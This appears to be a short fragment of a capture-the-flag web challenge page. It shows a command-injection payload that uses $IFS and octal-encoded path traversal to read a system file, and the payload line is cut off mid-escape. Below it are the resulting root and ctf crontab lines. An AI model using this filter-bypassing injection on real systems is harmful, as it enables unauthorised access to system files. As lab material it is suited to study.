 We will kill malicious processes every minute.
Cmd:
cat$IFS$(printf$IFS"\56\56\57\56\56\57\56\56\57\56\56\57\145\164
Result:
*/1 * * * * root /usr/local/bin/python3.8 /detect.py
*/1 * * * * ctf nohup /usr/local/bin/python3.8 /home/ctf/web/app.py &
Run
Copyright © 2020 — By zzm